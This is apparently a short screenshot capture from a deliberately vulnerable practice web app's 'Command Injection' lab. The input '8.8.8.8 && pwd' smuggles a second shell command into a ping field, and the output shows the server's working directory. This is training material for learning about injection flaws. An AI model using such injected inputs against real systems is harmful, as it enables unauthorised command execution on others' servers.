 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=16.692 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=12.562 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=11.005 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=11.808 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 11.005/13.017/16.692/2.192 ms
/var/www/html/vulnerabilities/exec
results of
pwd